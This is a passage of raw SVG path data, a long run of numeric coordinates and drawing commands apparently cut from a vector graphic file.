-.41-.75-.72-1.68-.92a3.76,3.76,0,0,0,1.68.92Zm22.91-14.9a2.91,2.91,0,0,0,1.24-.69.32.32,0,0,0-.46-.14c-.31.17-.65.3-.78.83Zm-12.28-5.36-.69-.25-.55.35a.79.79,0,0,0,.76.32l.48-.42ZM161.72,62c-.05.57.25.83,1,.87-.11-.56-.59-.65-1-.87ZM154.05,81.8c-.14-.24-.29-.35-.49-.26a1,1,0,0,0-.68.63c.51.21.8-.12,1.17-.37Zm-45.47,27.74c.63.39.72.38,1.17-.09l-.78-.32-.39.41ZM146.29,80c.73.4.9.39,1.34,0l-.54-.27-.8.27ZM86,45.58c.34,0,.61.21.94,0,0-.18,0-.36,0-.54-.69,0-.78.07-.89.57ZM21.76,77.12a1.77,1.77,0,0,0,1-.73L22.51,76c-.24.42-.72.56-.75,1.11ZM88,38.63l-.16-.36a2.58,2.58,0,0,0-1.2.31,1.59,1.59,0,0,0,1.36.05ZM80.63,53.7c.34-.12.62-.16.75-.48a1.32,1.32,0,0,0-.91-.38c0,.29.1.54.16.86Zm25.29,73.73c-.56-.4-.74-.37-1.06.17l.49.26.57-.43Zm-27.81-69A1.55,1.55,0,0,0,79,57.8s0-.16,0-.32L78,58c0,.16,0,.28.09.46Zm86.26,6.51c-.23.68-.14.9.42,1,.12-.66.09-.73-.42-1Zm-37.22,47c-.16.27-.48.39-.58.73l.59.21.37-.38-.38-.56Zm-1.06-18-.67-.34-.48.34a1.31,1.31,0,0,0,.87.34l.28-.34ZM79.61,54.32a.59.59,0,0,1,0-.13c-.3-.11-.55-.37-.92-.29l.21.76.73-.34Zm30,67.46c-.18-.09-.29-.19-.37-.17-.3.07-.59.19-.92.29a.59.59,0,0,0,.56.37l.73-.49Zm-23.3-81.3-.66-.13c0,.33.08.58.12.87l.59-.17c0-.2,0-.36,0-.57Zm41,54.9a6.94,6.94,0,0,0,2.05.89,5.09,5.09,0,0,0-2.05-.89ZM55.53,117.73l.65.32c.1,0,.19-.06.27-.1a1.12,1.12,0,0,0,.21-.17c-.53-.48-.63-.49-1.13,0ZM79.37,43.42c.1.27.17.49.27.76l.7-.25c-.16-.43-.37-.55-1-.51Zm33.4,79.46c-.72,0-1,.2-1.16.75.44-.18.88-.27,1.16-.75ZM113.6,112l0,.15a1.86,1.86,0,0,0,.85.19c0-.24,0-.44-.06-.75l-.82.41Zm-83.71-5.39c.5.5.84.59,1.17.31a1.63,1.63,0,0,0-1-.5l-.15.19Zm98-28.34c-.3-.21-.54-.26-.79,0l-.44.42.5.15.73-.55Zm6.79,7.42-.61-.27c-.22.12-.39.22-.43.49l.62.27.42-.49Zm6.74,1.5c-.21-.21-.38-.24-.55-.1s-.41.36-.67.59l.43.17.79-.66ZM18.17,86.14a1.71,1.71,0,0,0,0,1.26.44.44,0,0,0,.37-.46.93.93,0,0,0-.38-.8Zm106,18-.78-.41c-.22.08-.41.14-.51.41.42,0,.75.45,1.29,0Zm-2.91,10.93-1-.52-.28.35,1.06.47.22-.3ZM89.43,127.49c-.59-.46-.94-.54-1.39-.29.46.17.8.58,1.39.29Zm43.21-42.56c-.54-.28-.76-.2-1.06.34l.58.18.48-.52ZM79.14,42.81c.35.14.67.22,1-.19l-.74-.29a.3.3,0,0,0-.16,0,.63.63,0,0,0-.17.08l.12.42ZM49.42,108.05c.43.18.64.12,1.2-.28,0,0,0-.06.05-.14l-.41-.16-.84.58ZM20.05,83l-.16,0c.09.37-.12.74.11,1.16.19-.16.35-.3.52-.43L20.05,83Zm-2.6,1.82c-.22.41-.07.81-.06,1.25.5-.33.51-.7.06-1.25Zm36.7,32.25.78.36.6-.31c-.53-.29-.59-.29-1.38-.05Zm46.54-26.93,0,.13a4.75,4.75,0,0,0,1.64.55,10.69,10.69,0,0,0-1.41-.77s-.16.06-.25.09ZM78.36,43.89a.77.77,0,0,0,0,.15l.91.34.08-.1c-.09-.23-.19-.45-.3-.73l-.71.34Zm49.71,56c.33.5.64.43,1-.2l-.59-.16-.41.36Zm-1.79,12.23-.54-.15-.3.33.75.27a1.7,1.7,0,0,0,.62-.73l-.53.28ZM86,44.32c0,.21,0,.38.07.58.35-.1.66-.09.87-.39-.25-.4-.59-.16-.94-.19Zm6.16-2.06a2,2,0,0,0,1.08-.33l-1.13-.33,0,.66Zm-69,51c0,.35-.16.71.12,1.09.15-.17.33-.29.36-.44.06-.33-.22-.49-.48-.65Zm91.09-9c-.45-.18-.78-.55-1.26-.13.4.21.74.54,1.26.13Zm4.73-3.39a3,3,0,0,0,1.53.55,3.22,3.22,0,0,0-1.16-.64,1.33,1.33,0,0,0-.37.09Zm-38.06-26a1.77,1.77,0,0,0,.25,1l.47-.72-.72-.32Zm10,6.52a.82.82,0,0,0-1.13.1s0,.06,0,.13l.41.19.74-.42Zm71.24,7.45c.09-.8,0-.88-.47-1,0,.22,0,.44,0,.68l.49.29ZM127.58,79l.57.17.66-.54-.48-.16-.75.53ZM72.39,46c-.29.26-.61.31-.75.63a.69.69,0,0,0,1-.1c-.06-.14-.12-.29-.21-.53ZM128.58,88.6c-.18.18-.39.27-.43.57l.53.17.52-.43-.62-.31Zm-33.74,41c.72.6.92.64,1.15.34l-.4-.34ZM17.6,87.8l.16,0a6.82,6.82,0,0,0,0-1.35c-.33.13-.39.18-.35.36.06.34.15.67.23,1Zm89.09,38.44-1,.63.56.27c.22-.27.57-.4.42-.9Zm-26.24,2.31.81.33.36-.28c-.54-.39-.6-.39-1.17,0ZM96.83,62.86c.59.25.79.16,1.23-.48-.07,0-.16-.09-.2-.06-.32.15-.62.32-1,.54ZM131,100.61l-.59-.23-.53.43.66.29.46-.49Zm-1.82,1.11a1.73,1.73,0,0,0-1.14-.6,1.94,1.94,0,0,0-.06.22c.83.47.83.47,1.2.38Zm-68.93,10-.73-.24-.41.35c.57.32.6.32,1.14-.11Zm58.9-10.36a1.24,1.24,0,0,0,.88.44c.08,0,.16-.1.26-.18l-.63-.44-.51.18ZM108.43,87.84c-.09-.25-.32-.29-.53-.39l-.64.35c.48.14.79.39,1.17,0Zm-3.73,19.44c-.62-.38-.75-.39-1.15,0l.84.32.31-.29ZM26.31,93.51a1.3,1.3,0,0,0-.15-1c-.28.37-.34,1-.11,1.13l.26-.15ZM57.2,117l-.06.15a6.82,6.82,0,0,0,.84.27c.26,0,.45.43.84.16A3.29,3.29,0,0,0,57.2,117Zm9.88-2.14-.56-.23-.76.44c.51,0,.91.15,1.32-.21Zm48.77,5.77,1,.32.21-.29-1.07-.33c0,.11-.07.17-.12.3Zm-10.66-.42.49.33c.23-.1.47-.11.6-.37l-.49-.25-.6.29Zm1.32-6.3.28-.29c-.21-.24-.4-.45-.75-.36l-.31.33.78.32Zm-4.08,11.88c-.27,0-.37.08-.45.33l.67.34.34-.17.25-.16-.51,0-.3-.38Zm-14.66,1c-.66-.49-.86-.55-1.28-.35.4.25.74.6,1.28.35ZM114.39,84.6a1.32,1.32,0,0,0,1,.38c.08,0,.14-.11.25-.2a1.27,1.27,0,0,0-1.24-.18Zm-9.23,45.32a.78.78,0,0,0,0-.14c-.3.14-.62.27-.91.42s-.65.14-.8.5a13.84,13.84,0,0,0,1.76-.78ZM75.08,43.05l-.6.37c.21.35.52.32.9.43-.11-.3-.18-.49-.3-.8Zm37,40.3c-.23.1-.43.14-.54.34.76.36.79.36,1.09,0l-.55-.33Zm49.79-8.52a2.52,2.52,0,0,0,.67-1.08l-.4-.12a3.12,3.12,0,0,0-.27,1.2Zm-8.94,6.49c-.39-.26-.63-.22-1.09.19.36.25.56.22,1.09-.19ZM21.84,80.25c-.26.15-.45.22-.47.44l.46.86a2.86,2.86,0,0,0,0-1.3ZM129,79.55l.68-.5A.45.45,0,0,0,129,79a5,5,0,0,0-.46.36l.44.2Zm-23.31,50.67s0-.09,0-.13a8,8,0,0,0-1.75.82l.06.12,1.71-.81ZM94.1,128l.41.36c.16-.22.49-.25.62-.55-.4-.31-.68.11-1,.19Zm23.83-27c.6.33.64.33.93,0-.42-.39-.6-.39-.93,0Zm-7.71-28.81-.83-.24-.41.22c.83.37.83.37,1.24,0Zm24,23.95c-.46-.28-.62-.23-.95.29.41.22.52.19.95-.29Zm-17.54-.79-.47-.24a4.16,4.16,0,0,0-.35.24.45.45,0,0,0-.1.13c.35.33.44.33.92-.13Zm6.68-18.27.49.41.63-.39c-.41-.2-.72-.37-1.12,0ZM62.54,119.34c.76.49.79.5,1.12.09-.39-.05-.66-.48-1.12-.09ZM25,94.28l.14.07.37-.34a.67.67,0,0,0-.53-.7c0,.36,0,.66,0,1Zm84.65,30,0,.17,1,.42.18-.25c-.4-.14-.68-.63-1.16-.34ZM99.29,89.83c.41.13.67.33,1,.28.07-.47-.27-.48-.57-.59l-.44.31ZM77.88,120.29c-.57-.5-.63-.5-1.34,0l1.34,0ZM125.68,106c0-.24,0-.38,0-.52-.47-.21-.47-.21-.87.18l.85.34Zm-3,4.8c-.2-.1-.38-.21-.58-.29s-.42-.22-.67,0c.6.43.85.51,1.25.33Zm17.7-24c-.06,0-.12-.12-.18-.12a.44.44,0,0,0-.25.08c-.18.16-.34.33-.53.52.41.17.58.08,1-.48Zm-32.5,21.71-.48.38c.5.37.58.36,1-.13l-.51-.25ZM77.32,48.77l.59-.35c-.39-.32-.39-.32-.78-.34.05.19.11.38.19.69Zm-46,58.59c.44.25.76.52,1.2.24-.35-.12-.63-.52-1.2-.24Zm29.12,4.94c.48.41.67.41,1,0-.32-.28-.64-.2-1,0Zm70.94-21.79.62.23.3-.39-.56-.29c-.11.15-.21.27-.36.45Zm-17.93,25.77-.57.56.41.16c.18-.21.48-.25.59-.55l-.43-.17ZM137.15,98.7c.24-.27.6-.42.66-.92l-1.1.75.44.17Zm-12.31-5.26c-.41-.28-.43-.29-.68-.13a2.45,2.45,0,0,0-.32.29l.52.18.48-.34Zm-17.55-26,.2-.4c-.54-.24-.54-.24-.88.12l.68.28ZM75.13,61.8l-.94.62.08.28,1-.61c0-.09-.06-.16-.11-.29Zm32.74,5.7c.64.35.65.35,1,0-.34-.2-.66-.33-1,0ZM136,91.12l-.52-.31-.47.43.62.26.37-.38Zm-5.29,17.09.36-.42-.82-.19c0,.08-.12.16-.21.29l.67.32Zm-18.17,9.93c-.7-.43-.9-.47-1.14-.23.64.43.68.44,1.14.23ZM74.77,46.56l.12-.1c-.08-.22-.16-.44-.23-.65a1.11,1.11,0,0,0-.64.4l.75.35ZM117,85.29c-.46-.41-.72-.41-.95-.06.43.28.48.29.95.06Zm-1.28-11.15c-.61-.46-.64-.47-1-.17.3.18.58.39,1,.17Zm6.63,41.74.29-.26s0-.07,0-.1a2.8,2.8,0,0,0-.63-.12,5,5,0,0,0-.77.11l1.08.37ZM140,94.42a2.22,2.22,0,0,0,1.35-.89c-.06,0-.13,0-.15,0-.38.28-.75.57-1.2.92ZM137.79,99c.41.15.77,0,1.14-.59a2.36,2.36,0,0,0-1.14.59ZM90.15,41.17c-.45-.06-.74-.28-1.11-.13,0,.13,0,.25.07.4a1.5,1.5,0,0,0,1-.27Zm43.15,61.18c.18-.18.41-.25.36-.55l-.4-.15-.41.52.45.18Zm-2.24-12c.11-.14.21-.26.32-.38-.48-.32-.58-.3-.86.17l.54.21ZM109.19,68c.21.24.44.19.67,0,.07-.05.12-.12.22-.21l-.43-.21c-.16.1-.29.17-.41.26a.34.34,0,0,0,0,.13ZM35.07,108.74c-.49-.48-.65-.51-1-.2.3.18.57.44,1,.2Zm50.71-62a2.12,2.12,0,0,0-.08,1.15c0,.06.1.1.17.16.29-.45.06-.81-.09-1.31ZM132.29,86c.52.17,1,.58,1.6.56a2.34,2.34,0,0,0-1.6-.56ZM69.71,122.31l-.25-.13-.14-.06.13-.14a.53.53,0,0,0-.67,0l.14.33c.24,0,.45.36.79,0Zm60.9-28.18a2.29,2.29,0,0,0-1.31-.49,2,2,0,0,0,1.31.49ZM124,105.71a2.92,2.92,0,0,0,1.33.59,2.67,2.67,0,0,0-1.33-.59Zm-2.83,4.65a1.76,1.76,0,0,0-1.35-.54,3.49,3.49,0,0,0,1.35.54ZM116.45,120a2.06,2.06,0,0,0,1,.39c.06,0,.11-.07.22-.16l-1-.37-.14.14Zm-2.08-.32c-.39-.27-.68-.44-1.07-.26.31.11.52.56,1.07.26Zm-33.78,2.49a1.26,1.26,0,0,0,1,0c-.42-.39-.61-.39-1,0Zm-33.86-16a1.22,1.22,0,0,0-1,.13l.59.29c.22-.1.42-.15.46-.42Zm74.66,2.46c.52.27.52.27.87-.08-.42-.31-.42-.31-.87.08Zm10.32-28.9c-.5,0-1,.22-1,.44l.44.11.6-.55ZM78.42,41.09l1,.46c-.07-.23-.1-.35-.14-.49-.26-.05-.5-.32-.9,0Zm0,85.45a1.3,1.3,0,0,0-1.31.31,2,2,0,0,0,1.31-.31Zm29-1.37-.06-.13-1.3.65.06.12a5.82,5.82,0,0,0,1.3-.64ZM43.64,111.68a1.47,1.47,0,0,0-1-.4s-.08.1-.13.19c.34.14.61.41,1.09.21Zm80.58,0c.71.44.77.45,1.06.06-.35-.06-.64-.31-1.06-.06Zm-.6,4-.59-.16-.33.31c.49.27.5.26.92-.15Zm-57.3,4.78a.82.82,0,0,0-1,.11c.23.1.38.18.54.26a2,2,0,0,0,.3-.19.71.71,0,0,0,.15-.18Zm-21.5-8.39c-.59-.33-.62-.33-1,0l.56.34.43-.34Zm89.51-20.74c-.43-.3-.48-.33-.66-.27a1.5,1.5,0,0,0-.3.26l.69.29.27-.28ZM92.45,127.46l.38.23a2.59,2.59,0,0,0,.69-.6c-.43-.07-.67.19-1.07.37Zm18.86-3.16c-.39-.52-.57-.57-.94-.3a1.14,1.14,0,0,0,.94.3ZM132,101.06l-.51-.22-.33.5.34.22.5-.5ZM26.72,92.38c-.16.33-.25.59,0,.88l.44-.39c-.18-.19-.31-.34-.44-.49ZM111.5,72.5c-.4-.06-.71-.23-1,.13.47.3.53.29,1-.13Zm20.92,18.38c.44.31.47.31.78,0-.36-.32-.41-.32-.78,0ZM21,78.29l-.11-.07-.39.25c.11.28.2.54.29.8h.11c0-.33.06-.65.1-1ZM74.71,42.57l.11-.12L74.6,42a1,1,0,0,0-.65.34l.76.26Zm64.44,50.62.41.16L140,93c-.46-.27-.54-.24-.84.23Zm-32.6,29.57a.57.57,0,0,0-.08.13,3.87,3.87,0,0,0,1.19.53s.09-.07.19-.15l-1.3-.51ZM25.49,94.44l-.46.43.38.37c.32-.27.32-.27.08-.8Zm92.66,20.37c.41.33.43.33.87,0l-.68-.27-.19.28Zm-72.31-2.26c-.43-.31-.54-.31-.85.06.55.27.55.27.85-.06Zm-19.4-8c-.73-.48-.74-.48-1-.15.3.13.56.46,1,.15ZM133.08,85.74l.33-.29.1-.12a.41.41,0,0,0-.65,0,1,1,0,0,0-.19.3l.41.16ZM107.14,122c-.39-.3-.56-.25-.82.27.37.07.37.07.82-.27Zm-4.47-9.87c.32.33.48.28.7-.21-.37-.17-.37-.17-.7.21Zm-75-7-.72-.34-.23.18c.42.39.47.4.95.16ZM146.23,92.77c-.7.48-1.09,1-1,1.29l1-1.29ZM20.88,85.53l.52-.32c-.14-.24-.25-.43-.43-.72a2.6,2.6,0,0,0-.09,1ZM86.19,39.76c-.06-.16-.09-.26-.13-.38l-.77.22c.25.36.53.26.9.16ZM75.11,126.89l.76.22c.07-.16.13-.29.18-.42-.37-.23-.59,0-.94.2ZM137,82.66l.33-.28c-.43-.35-.55-.36-.9,0l.57.26ZM76.66,41.75c.25-.21.2-.36,0-.48s-.39-.13-.61.07l.56.41Zm56.41,48.51c.59.37.59.37.87,0l-.58-.23a2.94,2.94,0,0,1-.29.23Zm-10.78,26-.32.31c.53.28.58.27.81-.18l-.49-.13Zm27.55-35.55c.46.14.89,0,.87-.22l-.27-.25-.6.47ZM99.72,129.78a2.42,2.42,0,0,0-1.09.36c.42.29.57.25,1.09-.36Zm18-8.94c-.19.15-.58-.11-.54.36.09,0,.21.1.26.06a.89.89,0,0,0,.36-.33,1.7,1.7,0,0,0,.07-.51h-.07c0,.14,0,.28-.08.43ZM23,103.58l1.07-.31c-.44-.27-.54-.25-1.07.31ZM141.88,94.8c.47-.06.65-.23.76-.74-.25.26-.72.22-.76.74ZM124.41,77.73c.42.19.65-.06,1-.29-.15-.06-.24-.14-.31-.12a1,1,0,0,0-.66.41ZM110.2,116.66l-.57-.51-.33.38.77.32.13-.19Zm-3.7-45.52a.49.49,0,0,0,0-.11c-.33,0-.64-.24-1,0l.82.28.24-.18ZM79.28,46a1.16,1.16,0,0,0-.79-.33c.08.24.14.42.22.64l.57-.31Zm-1.54-1.7a.81.81,0,0,0-.61.35l.79.29c-.08-.26-.13-.44-.18-.64ZM22.12,86.21l-.13.06c0,.27,0,.54,0,.91l.46-.39c-.13-.22-.25-.4-.36-.58Zm102,25.35a1.25,1.25,0,0,0-1.23-.39c.47.1.74.51,1.23.39ZM98.65,133.63c.7,0,.81,0,1.14-.47a3.49,3.49,0,0,0-1.14.47Zm20.09-19.27.5.26c.07-.19.12-.34.18-.49-.31-.17-.53-.15-.68.23ZM88.91,42.25c-.06-.24-.09-.38-.14-.57L88,42l.94.22ZM72.38,123.38c-.31-.2-.59-.44-1-.12.31.1.52.19.74.24s.18-.08.28-.12Zm64.06-32.07-.3.45.45.18.31-.44-.46-.19Zm-31.69,21.78c.5.25.5.25.89-.16l-.44-.24-.45.4Zm-76.48-8.22-.58-.37-.31.24c.27.16.45.48.89.13Zm94.46-1.38c-.45-.19-.45-.19-.74.26.37.14.37.14.74-.26Zm2.23.18c-.41-.43-.66-.49-1-.24a1.5,1.5,0,0,0,1,.24Zm-88.79,5.91c.46.22.52.2.85-.17-.32-.19-.57-.09-.85.17ZM136.8,87.16c.49.24.51.23.77-.16-.4-.21-.4-.21-.77.16ZM37.06,110c.29.22.38.2.76-.2-.41-.16-.41-.16-.76.2ZM147.65,79.65l.53.23.19-.1a1.13,1.13,0,0,0,.1-.13c-.45-.32-.47-.32-.82,0Zm-33.51,39.21-.22.18.7.34c.08-.08.15-.13.22-.19l-.7-.33Zm15.26-13.69c.38.38.45.38.69,0-.38-.21-.38-.21-.69,0ZM113.65,69.28c-.45-.43-.54-.43-.8-.06.25.08.47.28.8.06ZM57.93,111.4c.47.27.74.06,1.06-.11-.4-.36-.66,0-1.06.11ZM23,88.47l.11.09.43-.33-.42-.59c-.05.37-.09.6-.12.83ZM130.4,105.66c.45.26.45.26.72-.08-.37-.22-.37-.22-.72.08Zm-16.84,12.9c-.58-.34-.61-.34-.89,0,.29,0,.54.38.89,0Zm30.07-24.22a1.29,1.29,0,0,0-.9.75,1.94,1.94,0,0,0,.9-.75ZM94.78,62.17c.4.12.67,0,1-.52a3.36,3.36,0,0,0-1,.52Zm6.32,61.56a1.34,1.34,0,0,0-.88.7,1.09,1.09,0,0,0,.88-.7ZM73.56,49.36c-.1-.27-.15-.43-.23-.64l-.56.29s0,.07,0,.11l.78.24Zm60.67,41.41c.45.32.52.31.68-.14-.24-.16-.47-.22-.68.14ZM97.06,130.83c.33.23.57.4.93.24-.35-.4-.41-.42-.93-.24ZM112,118.68c.53.5.63.54,1,.32a2,2,0,0,0-1-.32ZM85.3,123.34c.46.32.6.29,1-.22l-1,.22Zm-2.07.09a1.29,1.29,0,0,0,.86-.17c-.42-.32-.55-.29-.86.17ZM137,92.19c.11,0,.22.1.3.06s.4-.19.44-.44c-.38-.12-.38-.12-.74.38ZM107.88,71.68c.38.38.51.39.92,0-.36.06-.61-.25-.92,0Zm19.86,29.21c-.26-.09-.47-.19-.7-.25-.06,0-.15.09-.29.17l.79.37.2-.29Zm-47.16-56c0-.26-.09-.43-.13-.66l-.55.25c.13.29.36.3.68.41Zm29.56,80.29a1.32,1.32,0,0,0-1.11-.5,2.12,2.12,0,0,0,1.11.5Zm-49.64-7a2,2,0,0,0-.27.12.57.57,0,0,0-.13.1c.51.32.51.32.77.06l-.37-.28Zm47.06,3.42a1.29,1.29,0,0,0,.86-.32,1,1,0,0,0-.86.32Zm-22.23-79a1.22,1.22,0,0,0,0,1c.28-.27.28-.49,0-1Zm60.86,37c-.34-.19-.49-.15-.78.21.41.07.41.07.78-.21Zm18.68-10c0,.39-.28.64-.08,1l.48-.79-.4-.25Zm-39.6,30.31a1.59,1.59,0,0,0-1-.22c.45.39.63.43,1,.22ZM70.56,45.33c0,.26.08.42.32.49l.49-.32-.81-.17ZM86.8,44c-.08-.2-.13-.31-.21-.49-.2.19-.47.06-.65.38l.86.11Zm30.56,68.34c-.46-.19-.46-.19-.71.09.41.23.41.23.71-.09Zm5.57-35.67c-.5-.29-.5-.29-.76-.06.48.3.48.3.76.06Zm-34-20.08c.15.32.54.44,1.27.37l-1.27-.37ZM165.77,67l-.54-.26c0,.15,0,.24-.08.36l.53.37c0-.18.06-.29.09-.47ZM73.5,48.24c.22-.05.42,0,.5-.31l-.73-.33c.11.3.17.46.23.64Zm-.76,75.56c.26.15.49.33.79.09-.39-.43-.47-.45-.79-.09ZM140,93.63c.32,0,.7-.19.72-.48l-.18-.1c-.22.24-.45.33-.54.58Zm3.56-3.38c-.15-.11-.29-.2-.47-.31,0,.22-.07.37-.1.55l.35.14.22-.38ZM127.11,107l-.09.19c.35.15.65.42,1.12.27l-1-.46Zm22.13-27.09-.35.25s0,0,0,.07c.23.23.46.12.69,0,0,0,0-.06,0-.12l-.37-.18Zm-16.5,21.57c-.39-.15-.39-.15-.7.27l.28.19.42-.46ZM99.53,131.19c.45.35.46.35,1,.22-.39-.12-.59-.48-1-.22Zm33.15-51.57.16.4.58-.55-.06-.09-.68.24Zm-21.9,38.44c-.46-.32-.52-.34-.76-.22.39.41.45.43.76.22ZM89.21,130.85c-.42-.25-.43-.24-.67.19.28.22.47.1.67-.19Zm51.16-32a1,1,0,0,0,.48-.71l-.66.43.18.28ZM76.49,52.55l.11-.1c0-.15-.11-.29-.18-.47l-.6.29.67.28ZM24.09,94.32c-.1.29-.19.5,0,.78l.4-.35-.4-.43Zm83.15,29.36a1,1,0,0,0-.88-.41c.26.22.49.48.88.41Zm10.45-10.79c.42.21.42.21.71-.09-.39-.2-.39-.2-.71.09Zm13.88-10.11c-.54-.41-.85-.52-1.26-.42a3.75,3.75,0,0,0,1.26.42ZM122.45,87.6c.31.15.58.44,1.08.3-.41-.23-.7-.42-1.08-.3Zm41.29-24a1,1,0,0,0-.64-.68c0,.5.36.53.64.68ZM135.83,86.74c.52.26.52.26.78-.18-.31-.22-.46.09-.78.18Zm-1.72-5.65c-.42-.3-.42-.3-.81,0,.27.14.5.29.81,0ZM106.22,66.63c-.27-.23-.48-.25-.75.07l.57.21.18-.28Zm57,2a1.66,1.66,0,0,0,.17,1c.23-.68.22-.73-.17-1ZM128.49,90.05c.32.24.54.37.89.24a.7.7,0,0,0-.89-.24Zm-19-1.63a.77.77,0,0,0,.07-.16l-.49-.33-.32.34.74.15ZM37,108.72c-.43-.33-.52-.32-.87.12l.87-.12ZM94.83,63.05c.4.26.4.26.72,0-.46-.26-.46-.26-.72,0Zm3.92,67.84c-.17-.45-.26-.5-.87-.41a1.8,1.8,0,0,0,.87.41Zm27.14-42.11c-.29-.11-.5-.33-.78-.13.38.36.43.37.78.13Zm9.44-7c.48.36.48.36.79.1a.61.61,0,0,0-.79-.1Zm18.79,2.85a1,1,0,0,0,.57-.63h-.47c0,.22-.06.4-.1.64Zm-15.83-1.86c-.39-.25-.39-.25-.71.08.24.17.46.25.71-.08Zm-6-2.46c-.35-.27-.35-.27-.66.18.31.23.46,0,.66-.18ZM79.5,120.5c.45.35.59.32.86-.15l-.86.15Zm83.07-48.29c0,.27,0,.54.05,1,.35-.7.35-.71-.05-1ZM63.7,70.69c.22-.15.52-.23.55-.63a.61.61,0,0,0-.55.63Zm75.38,23c-.43-.25-.46-.24-.63.2.3.21.47,0,.63-.2Zm-60-46.5-.12.1c.06.15.11.3.19.5l.55-.29-.62-.31Zm58.45,50c.43.26.44.25.65-.16-.26-.11-.49-.15-.65.16Zm10.63-10.4c.57.18.7.1.82-.42l-.82.42ZM120.5,108.26c.31.18.31.18.66-.13-.36-.18-.36-.18-.66.13Zm44.73-43.82c.06.4.33.51.53.74a.57.57,0,0,0-.53-.74ZM39.88,109.81c-.41-.42-.48-.43-.79-.16a.88.88,0,0,0,.79.16Zm72.16,6.5c.28-.09.62-.06.8-.48a.82.82,0,0,0-.8.48ZM79.48,49.16c.1.29.16.45.22.61a.41.41,0,0,0,.49-.3l-.71-.31ZM134.75,97l.06.06.65-.35,0-.11-.42-.1-.26.5ZM86.37,41.35a.61.61,0,0,0-.64.27l.63.23c0-.22,0-.35,0-.5ZM132.28,97c.44.33.44.33.66-.06-.23-.12-.45-.26-.66.06ZM109.1,128.5a.18.18,0,0,1,0-.07c-.25.14-.5.28-.74.44-.06,0-.06.16-.08.24l.09.06.78-.67ZM81,46.64l-.65-.28.31.72.34-.44Zm35.82,27.94c-.47-.34-.52-.35-.79-.1.27.08.49.32.79.1Zm31.1,5.92c.29.31.34.31.71,0a.49.49,0,0,0-.71,0ZM75.06,44.11l-.76-.28c.1.29.15.44.23.65l.53-.37Zm-7.67,76.94c-.45-.33-.45-.33-.72,0a.57.57,0,0,0,.72,0Zm8.19,3.38.6.31a1,1,0,0,0,.17-.11.23.23,0,0,0,0-.1c-.42-.23-.42-.23-.81-.1Zm37.06-35.12,0,.14.94.29,0-.14c-.36,0-.57-.41-1-.29Zm30.14-5c.36.11.43.07.59-.34-.32-.08-.48.08-.59.34Zm-8.52,2.44c.48.4.51.4.88.13-.33,0-.51-.29-.88-.13ZM37.91,109c-.44-.08-.44-.08-.71.14.36.18.36.18.71-.14ZM138,77.53a1.39,1.39,0,0,0-1-.36,1.52,1.52,0,0,0,1,.36Zm-26.26,41c-.23-.14-.43-.4-.77-.23.32.34.33.35.77.23Zm6.49-4.06c-.29-.17-.5-.27-.69.08l.41.24.28-.32Zm23.94-20.51c-.42-.08-.6.08-.74.57l.74-.57ZM85.38,130.23c-.44-.12-.48-.1-.75.28.33.19.5,0,.75-.28ZM127,94.43c-.32-.23-.32-.23-.63,0,.3.23.3.23.63,0ZM134.34,97l.45-.54c-.51.09-.73.24-.68.44l.23.1ZM76.06,49.31a.43.43,0,0,0,.52-.25L76,48.78l.07.53Zm50.36,51.08c-.45-.26-.45-.26-.73-.25.2.37.34.43.73.25ZM124,88.08c.15.36.27.42.72.33a.72.72,0,0,0-.72-.33Zm14,13.88c-.24.17-.54.3-.51.69.2-.2.54-.28.51-.69Zm-23.21-2.75a.42.42,0,0,0-.44-.3c-.1,0-.21.11-.35.19.29.24.51.36.79.11Zm-73.4,11c-.22-.08-.44-.18-.66-.24-.06,0-.15.09-.26.16.55.23.55.23.92.08Zm95.21-19.37a.94.94,0,0,0,.84.34c-.24-.34-.56-.29-.84-.34Zm-7-11.16c.27.19.47.35.74.11-.21-.06-.36-.42-.74-.11Zm-9.32,6.68-.37.29c.32.06.5.26.84.17l-.47-.46Zm44.09-20.13-.08.34.53.22c.09-.42-.18-.47-.45-.56ZM146,90.14a1,1,0,0,0-.6.55c.38,0,.46,0,.6-.55Zm-71.23-40L74,49.86c.12.26.18.4.25.58l.48-.32Zm24.89,81.7c-.19-.19-.38-.39-.75-.22.24.25.45.35.75.22ZM85.41,39.12c.39.05.39.05.65-.19-.47-.21-.58-.18-.65.19Zm47.64,36.76c.36.14.57.33.91.09a.81.81,0,0,0-.91-.09Zm-54.3-31.3a.68.68,0,0,0-.66-.2c.08.19.15.34.23.51l.3-.18.13-.13Zm52.64,64.06c.51-.3.68-.47.81-.84a2.61,2.61,0,0,0-.81.84Zm-4.32-19.3c-.31-.23-.53-.38-.9-.18.29.17.49.39.9.18ZM96,63.44a.53.53,0,0,0,.71,0c-.25-.17-.45-.28-.71,0Zm43.37,24.34c-.37-.22-.37-.22-.57.16.25.17.43.1.57-.16Zm12.22-7-.71.27c.34.31.43.28.71-.27Zm-28.93,21.8c-.31-.12-.5-.27-.77-.12.35.33.35.33.77.12ZM93.43,62.3a.6.6,0,0,0-.83,0c.28.24.51.22.83,0Zm26,45.57c.43.21.43.21.67-.15-.26-.19-.44,0-.67.15Zm-16.09-1.23c-.32-.16-.52-.15-.69.12.25.23.44.15.69-.12Zm31.07-30.3c.36.21.6.36,1,.18a1,1,0,0,0-1-.18ZM73.66,43.26c-.2-.4-.25-.43-.83-.38a1.67,1.67,0,0,0,.83.38Zm22.4,85.08a1.2,1.2,0,0,0-.77.38l.21.17.56-.55Zm16-3.25c-.32,0-.48-.21-.69,0,.1.41.23.43.69,0Zm11-26.56c-.27-.5-.37-.52-.76-.27l.76.27Zm9.28-17.78c.29.19.48.18.63-.09-.3-.21-.3-.21-.63.09Zm.22,26.64a1.75,1.75,0,0,0,.72-.68l-.09-.08-.63.76ZM83.44,129.5c-.2-.22-.27-.27-.43-.24s-.16.11-.26.2c.26.14.47.25.69,0ZM21.24,94.37a2.75,2.75,0,0,1,.25.47c.05.14,0,.33.25.34,0-.4,0-.4-.5-.81ZM113,125.05c-.33,0-.5.25-.77.5.48.07.58-.29.77-.5ZM75.92,50a.33.33,0,0,0-.43.2c.41.22.42.23.51.1s0-.19-.08-.3Zm43.21,47.47-.07.16c.26.12.47.4.85.17l-.78-.33ZM76.71,39.47a1.91,1.91,0,0,0,1,.43,1.85,1.85,0,0,0-1-.43Zm-1.06,8.3.4-.36-.61-.2.21.56Zm-32.78,63c-.39-.11-.62-.38-.94-.16.27.05.47.39.94.16Zm66.31,12.65c.27.21.47.26.65,0-.31-.2-.31-.2-.65,0Zm-22.86,6.69c.32.09.32.09.59-.31-.32-.09-.32-.09-.59.31Zm41.87-40.41c-.28-.18-.48-.33-.77-.06.25.17.44.35.77.06ZM167,65.85a1.09,1.09,0,0,